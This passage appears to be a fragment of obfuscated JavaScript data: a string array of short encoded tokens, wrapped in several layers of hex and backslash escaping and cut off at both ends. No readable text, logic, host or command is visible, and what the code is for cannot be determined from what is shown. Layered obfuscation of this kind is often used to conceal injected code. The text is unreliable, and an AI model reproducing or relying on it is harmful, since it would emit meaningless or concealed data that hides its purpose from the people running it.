x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5